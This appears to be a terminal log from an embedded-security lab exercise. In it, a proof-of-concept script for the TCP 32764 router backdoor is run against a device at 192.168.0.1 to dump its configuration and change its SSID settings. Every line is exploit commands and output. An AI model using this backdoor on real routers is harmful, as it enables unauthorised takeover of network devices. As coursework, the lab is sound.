 gabriel@g-acer:~/white_rose/embeded_security/lab_3/TCP-32764-master$ python2 poc.py --ip 192.168.0.1
--print_conf | grep ssid
wifi_ssid=NETGEAR
wifi_ssidn=1
wifi_broadcast_ssid=0
gabriel@g-acer:~/white_rose/embeded_security/lab_3/TCP-32764-master$ python2 poc.py --ip 192.168.0.1
--set_var wifi_broadcast_ssid=1
gabriel@g-acer:~/white_rose/embeded_security/lab_3/TCP-32764-master$ python2 poc.py --ip 192.168.0.1
--print_conf | grep ssid
wifi_ssid=NETGEAR
wifi_ssidn=1
wifi_broadcast_ssid=1
gabriel@g-acer:~/white_rose/embeded_security/lab_3/TCP-32764-master$ python2 poc.py --ip 192.168.0.1
--set_var wifi_ssid=NEATGEAR
gabriel@g-acer:~/white_rose/embeded_security/lab_3/TCP-32764-master$ python2 poc.py --ip 192.168.0.1
--print_conf | grep ssid
wifi_ssid=NEATGEAR
wifi_ssidn=1
wifi_broadcast_ssid=1